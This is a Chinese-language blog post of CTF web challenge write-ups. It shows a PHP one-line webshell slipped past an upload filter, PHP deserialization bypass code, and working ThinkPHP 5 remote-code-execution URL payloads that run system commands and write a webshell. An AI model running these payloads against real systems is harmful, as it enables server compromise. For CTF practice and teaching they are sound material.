# CTF题记——暑假计划第二周

# 原创

<u>m0re</u> 于 2020-07-16 16:29:40 发布 ○ 419 ☆ 收藏 分类专栏: <u>CTF</u> 文章标签: <u>CTF BUUCTF CTF题记</u>

m0re

本文链接: <u>https://blog.csdn.net/qq\_45836474/article/details/107312490</u> 版权



CTF 专栏收录该内容

31 篇文章 3 订阅 订阅专栏

# 本文目录

Web

upload1

Web\_php\_unserialize

php\_rce

第一种

第二种

[极客大挑战 2019]PHP

[极客大挑战 2019]Knife

[SUCTF 2019]CheckIn

[极客大挑战 2019]Http

[ACTF2020 新生赛]Include

[ACTF2020 新生赛]Exec

[ACTF2020 新生赛]BackupFile

Misc

zip [ACTF新生赛2020]明文攻击 二维码 USB

# Web

# upload1

```
攻防世界web进阶
打开环境,是个上传的界面,猜想应该有过滤条件,看看源码有没有什么提示。
```

```
<script type="text/javascript">
Array.prototype.contains = function (obj) {
   var i = this.length;
    while (i--) {
       if (this[i] === obj) {
           return true;
       }
   }
   return false;
}
function check() {
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');
if(['jpg','png'].contains(ext)) {
    submit.disabled = false;
}else{
   submit.disabled = true;
   alert('请选择一张图片文件上传!');
}
}
</script>
```

m0re

好像是只能传图片,目前看到的信息只匹配后缀,但是其他的过滤,他没有说,一步一步来,先传一个正常的图片试试,



#### 先来简单的,写个一句话,然后将文件后缀改为 shell.jpg 通过抓包修改后缀,

POST/Index.php HTTP/1.1 Host: 220.249.52.133:34667 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; n:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Referer: http://220.249.52.133:34667/ Connection: close Content-Type: multipart/form-data; boundary=-----148333080928792 Content-Length: 223

------148333080928792 Content-Disposition: form-data; name="upfile"; filename="<mark>shell.php</mark>' Content-Type: image/jpeg

#### <?php @eval(\$\_POST['m0re']);?>

-----148333080928792--

m0re

#### 使用蚁剑连接

| ■ 添加数据                                                                                                    | - □ × O 添加    | ▲ 重命名 <b>●</b> 删除 |
|----------------------------------------------------------------------------------------------------|---------------|-------------------|
| O 添加 × 清空 ○ 测试连接                                                                                           | □ □ 默认分       | 一                 |
| ■基础配置                                                                                                    | ~             |                   |
| URL地址*       http://220.249.52.133:34667/upload/1594610014.shell.php         连接密码*       m0re         网站备注 |               |                   |
| O base64                                                                                                   | -             |                   |
| <b>2</b> 请求信息                                                                                              | ^             |                   |
| ✿ 其他设置                                                                                                    | ^             |                   |
|                                                                                                    | ✓ 成功<br>连接成功! |                   |

## 找到了 flag.php 查看得到flag。这个是比较简单的那个上传,只过滤了后缀。

| 目录列表 (1) < | □ 文件       | ⊧列表 <b>(</b> ! | 5)   |      |       |        |        |          |    |       |
|------------|------------|----------------|------|------|-------|--------|--------|----------|----|-------|
| · 🗖 /      | <b>0</b> 新 | 建 🔹            | ↑ 上层 | ₿ 刷新 | 脅 主目录 | ■ 书签 👻 | /var/w | ww/html/ |    |       |
| e 🖸 var    |            | 名称             |      |      |       |        |        | 日期       | 大小 |       |
| e- Www     | ~          |                |      |      |       |        |        |          |    | • • • |

| html      |   | upload     | 2020-07-13 03:13:34 | 4 Kb     |
|-----------|---|------------|---------------------|----------|
|           |   | flag.php   | 2020-07-13 02:42:31 | 63 b     |
| - backups |   | index.html | 2018-09-12 01:54:42 | 11.24 Kb |
| cache     |   | index.php  | 2018-09-12 01:54:42 | 1.35 Kb  |
| lib       | s | install.sh | 2018-09-12 01:54:42 | 221 b    |
| local     |   |            |                     |          |
| - lock    |   |            |                     |          |
| - 🖿 log   |   |            |                     |          |
| - 🖿 mail  |   |            |                     |          |
| - Det opt |   |            |                     |          |
| - 🖿 run   |   |            |                     |          |
| spool     |   |            |                     |          |
| tmp       |   |            |                     | mOre     |

# Web\_php\_unserialize

攻防世界web进阶 php反序列化知识点, 审计代码,

#### <?php

```
class Demo {
   private $file = 'index.php';
   public function __construct($file) {
       $this->file = $file;
   }
    function __destruct() {
        echo @highlight_file($this->file, true);
   }
    function __wakeup() {
       if ($this->file != 'index.php') {
           //the secret is in the fl4g.php
           $this->file = 'index.php';
       }
   }
}
if (isset($_GET['var'])) {
   $var = base64_decode($_GET['var']);
   if (preg_match('/[oc]:\d+:/i', $var)) {
       die('stop hacking!');
   } else {
       @unserialize($var);
   }
} else {
   highlight_file("index.php");
}
?>
```

注意到 fl4g.php, 然后还需要注意的是下面的限制条件, 看到了正则匹配。 编写代码, 生成对象的序列化, 然后进行base64编码, 使用get方式提交请求。 代码如下:

```
<?php
class Demo {
   private $file = 'index.php';
   public function __construct($file) {
       $this->file = $file;
    }
    function __destruct() {
       echo @highlight_file($this->file, true);
    }
    function __wakeup() {
       if ($this->file != 'index.php') {
           //the secret is in the fl4g.php
           $this->file = 'index.php';
       }
    }
}
   $A = new Demo('fl4g.php');
$b = serialize($A);
$b = str_replace('0:4', '0:+4',$b);
$b = str_replace(':1:', ':2:',$b);
echo base64_encode($b);
?>
```

正则



所以, 要用 +4 来代替 4

运行得到payload,然后进行提交就可以得到flag了。



# :)

# ThinkPHP V5

# 十年磨一剑 - 为API开发设计的高性能框架

[V5.0版本由七牛云独家赞助发布]

emmm,了解一下这个公开漏洞去。 找到一份环境的源码:□https://github.com/vulnspy/thinkphp-5.1.29 主要代码: html\thinkphp\library\think\Request.php

|            | Request.php ×                                                                |      |
|------------|------------------------------------------------------------------------------|------|
| 794        | } else {                                                                     |      |
| 795        | <pre>\$this-&gt;mimeType[\$type] = \$val;</pre>                              |      |
| 796        | }                                                                            |      |
| 797        | }                                                                            |      |
| 798        |                                                                              |      |
| 799        |                                                                              |      |
| 800        | ▲ * 当前的请求类型                                                                  | 1    |
| 801        |                                                                              |      |
| 802        | * @param bool \$origin 定台犾取原始请求奕型                                            |      |
| 803        | * @return string                                                             |      |
| 804<br>805 | $\gamma'$                                                                    |      |
| 805        | s                                                                            |      |
| 800        | if (\$origin) {                                                              |      |
| 808        |                                                                              |      |
| 809        | return <i>\$this</i> ->server('REOUEST METHOD') ?: 'GET':                    |      |
| 810        | <pre>&gt; alcoif (l\$thic-&gt;mothod) {</pre>                                |      |
| 811        | <pre>if (isset(\$_POST[\$this-&gt;config['var_method']])) {</pre>            |      |
| 812        | <pre>\$this-&gt;method = strtoupper(\$_POST[\$this-&gt;config['</pre>        |      |
|            | var_method']]);                                                              |      |
| 813        | <pre>\$method = strtolower(\$this-&gt;method);</pre>                         |      |
| 814        | <pre>\$this-&gt;{\$method} = \$ POST:</pre>                                  |      |
| 815        | <pre>} elseif (\$this-&gt;server('HTTP_X_HTTP_METHOD_OVERRIDE')) {</pre>     |      |
| 816        | <pre>\$this-&gt;method = strtoupper(\$this-&gt;server('</pre>                |      |
|            | HTTP_X_HTTP_METHOD_OVERRIDE'));                                              |      |
| 817        | <pre>} else {</pre>                                                          |      |
| 818        | <pre>\$this-&gt;method = \$this-&gt;server('REQUESI_METHOD') ?: 'GET';</pre> |      |
| 878        |                                                                              |      |
| 020        |                                                                              |      |
| 822        | naturn (this->mothod:                                                        |      |
| 823        | }                                                                            | mOre |
| 020        |                                                                              | more |

ThinkPHP用于处理HTTP请求的Request类中,其中的method方法用于获取当前的请求类型。 以后受到docker了自己搭一个玩玩。总得来说有占米。以后复现一下漏洞可能会好一占 m0re

#### payload1

| http://220.249.52 | .133:30775/?s=/index/\ | think\app/invokefu | nction&function=cal | l_user_func_a | array <mark>&amp;</mark> vars[0]: | =phpinfo <mark>&amp;</mark> va |
|-------------------|------------------------|--------------------|---------------------|---------------|-----------------------------------|--------------------------------|
| rs[1][]=-1        |                        |                    |                     |               |                                   |                                |



#### 页面错误!请稍后再试~

ThinkPHP V5.0.20 { 十年磨一剑-为API开发设计的高性能框架 }

可以查看到phpinfo,漏洞是一个命令执行漏洞,所以可以有多种做法。

# 第一种

 $?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoaming array are a straight of the set of the set$ 

可以执行一些终端命令,所以可以慢慢找flag,这个是一种。 使用ls命令一级一级向上查,

 $?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls$ 

#### ← → C 🚺 不安全 | 220.249.52.133:30775/?s=index/think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1]]=ls

favicon.ico index.php robots.txt router.php static static

#### 查看上一级

?s=index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=ls%20../../../



bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var

查看这个文件使用cat命令,当然对linux命令熟悉的也可以使用其他的,像more这样,应该都可以的。

?s=index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=cat%20../../flag

就可以看到flag了。

## 第二种

直接查看到flag,find命令查找flag的位置

find / -name "\*flag\*"

?s=index/\think\app/invokefunction&function=call\_user\_func\_array&vars[0]=system&vars[1][]=find%20/%20-name%20%22
\*flag\*%22%

呃呃呃,查出来的还真不少

/proc/sys/kernel/sched\_domain/cpu9/domain1/flags/proc/sys/kernel/sched\_domain/cpu9/domain0/flags/proc/sys/kernel/sched\_domain/cpu9/domain1/flags/proc/ /sys/devices/virtual/net/eth0/flags/sys/devices/virtual/net/lo/flags/sys/devices/platform/serial8250/tty/ttyS0/flags/sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS4/flags/sys/devices/platform/serial8250/tty/ttyS3/flags/sys/devices/platform/serial8250/tty/ttyS4/flags/sys/devices/platform/serial8250/tty/ttyS4/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS1/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS16/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS24/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8250/tty/ttyS26/flags/sys/devices/platform/serial8

最后一个

然后直接cat对应的flag文件。

 $?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag$ 

## 第三种

这个方法是写入一句话,直接写一个一句话木马在里面,然后使用蚁剑或者菜刀连接就行了,这方法挺不错的。试一下! payload

?s=index/think\app/invokefunction&function=call\_user\_func\_array&vars[0]=file\_put\_contents&vars[1][0]=shell.php&v
ars[1][1]=<?php%20eval(\$\_REQUEST["m0re"]);?>

| $\leftarrow \rightarrow 0$ | こでの「小安全」 | <b>220.249.52.133</b> :307 | 75/?s=index/think\ap | pp/invokefunction&fu | unction=call_user_fun | c_array&vars[0]=file_p | out_contents&vars[1][( | )]=shell.php&vars[1] |
|----------------------------|----------|----------------------------|----------------------|----------------------|-----------------------|------------------------|------------------------|----------------------|
| 29                         |          |                            |                      |                      |                       |                        |                        |                      |
|                            |          |                            |                      |                      |                       |                        |                        |                      |
|                            |          |                            |                      |                      |                       |                        |                        |                      |
|                            |          |                            |                      |                      |                       |                        |                        |                      |
|                            |          |                            |                      |                      |                       |                        |                        | m0re                 |

## 连接

| 录列表 (1) | < | ① 文件列表 (7)                 |                     |         |      |
|---------|---|----------------------------|---------------------|---------|------|
| 7       |   | ○新建 → ↑上层 22 刷新 ☆主目录 ■书签 → | /var/www/public/    |         | → 读取 |
| var     |   | 名称                         | 日期                  | 大小      | 属性   |
| - www   |   | 🗅 static                   | 2018-05-11 08:12:00 | 4 Kb    | 0775 |
|         |   | 🗋 .htaccess                | 2018-05-11 08:12:00 | 216 b   | 0664 |
|         |   | favicon.ico                | 2018-05-11 08:12:00 | 1.12 Kb | 0664 |
|         |   | ග් index.php               | 2018-05-11 08:12:00 | 766 b   | 0664 |
|         |   | 🖹 robots.txt               | 2018-05-11 08:12:00 | 24 b    | 0664 |
|         |   | ൾ router.php               | 2018-05-11 08:12:00 | 840 b   | 0664 |
|         |   | ൾ) shell.php               | 2020-07-13 06:46:14 | 29 b    | 0644 |

可以看到连接成功了,在根目录下可以找到flag

payload也有好几种,有兴趣的可以自行百度查看。

# [极客大挑战 2019]PHP

BUUCTFweb

因为每次猫猫都在我键盘上乱跳,所以我有一个良好的备份网站的习惯

# 不愧是我!!!

m0re



打开看到 flag.php emmm????



# 果然提交了不对。还是要看另外两个文件 查看 index.php



然后发现是利用PHP反序列化,





当 username=admin 且 password=100 的时候输出flag, 但是



这个函数会把username变为guest,所以就需要序列化字符串中的对象来绕过。 代码:

```
<?php
class Name
{
    private $username = 'admin';
    private $password = '100';
}
$a = new Name();
echo serialize($a);//这个是没有使用URL编码的
echo urlencode(serialize($a));//将其结果使用URL进行编码
?>
```

0:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}

这个Name后面的数字是属性,代表两个变量,把2改成3,就能绕过\_wakeup()函数。

因为是private声明,我们需要在类名和字段名前面都会加上\0的前缀 这里的 \0 表示 ASCII 码为 0 的字符(不可见字符),而不是 \0 组合。这也许解释了,为什么如果直接在网址上,传递\0\*\0username会报 错,因为实际上并不是\0,只是用它来代替ASCII值为0的字符。必须用python传值才可以。

这段话是看一个师傅的wp中提到的,python提交方法

```
import requests
url ="http://ela18420-fb66-465e-b486-f4a86ce4eb95.node3.buuoj.cn"
html = requests.get(url+'?select=0:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100
;}')
print(html.text)
```

